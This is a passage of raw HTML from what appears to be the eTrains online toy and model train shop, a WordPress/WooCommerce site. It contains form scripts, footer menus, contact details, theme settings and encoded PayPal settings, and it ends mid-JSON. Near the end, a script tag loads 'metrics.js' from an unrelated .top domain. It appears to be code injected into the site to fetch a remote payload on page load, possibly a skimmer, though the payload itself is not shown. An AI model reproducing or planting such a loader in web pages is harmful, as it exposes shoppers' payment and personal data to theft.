chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B